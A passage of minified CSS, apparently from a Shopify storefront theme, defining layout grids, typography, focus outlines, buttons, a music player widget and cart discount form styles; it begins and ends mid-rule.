var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.heading-font {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret {position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center 